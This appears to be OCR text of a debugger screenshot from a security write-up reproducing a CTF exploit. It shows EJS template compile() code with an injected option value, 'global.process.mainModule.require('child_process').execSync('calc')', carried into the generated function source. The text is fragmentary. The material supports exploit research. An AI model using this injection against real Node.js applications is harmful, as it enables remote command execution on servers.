 658
ry root
659 else {
660 ctor = Function; Function: ƒunction Function() { [native code] } ctor: ƒunction Function() { [native code] }
661 }
662 fn = new ctor(opts.localsName + ', escapeFn, include, rethrow', src); src: "var __line = 1\n , __lines = "<!DOCTYP
663 }
"x=global.process.mainModule.require('child_process').execSync('calc')"
664 catch(e) {
665 // istanbul ignore else
666 if (e instanceof SyntaxError) { SyntaxError: ƒunction SyntaxError() { [native code] }
667 if (opts.filename) {
prototype › compile() › fn
程控制台 JS 脚本
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
本地
src = "var __line = 1\n , __lines = "<!DOCTYPE html>\r\n<html>\r\n<head>\r\n <meta charset=\"utf-8\">\r\n <title></title>\r\n</head>\r\n<body>\r\n\r\n<h1><%= messag...视图
fn = undefined
opts = Object {client: false,escapeFunction: Function,compileDebug: true,debug: false,filename: "D:\webnode\CTF复现\111\index.ejs",...}
prepended = " var __output = "";\n function __append(s) { if (s !== undefined && s !== null) __output += s }\n with (x=global.process.mainModule.require('child_process').exec...视图
appended = " }\n return __output;\n"
先知社区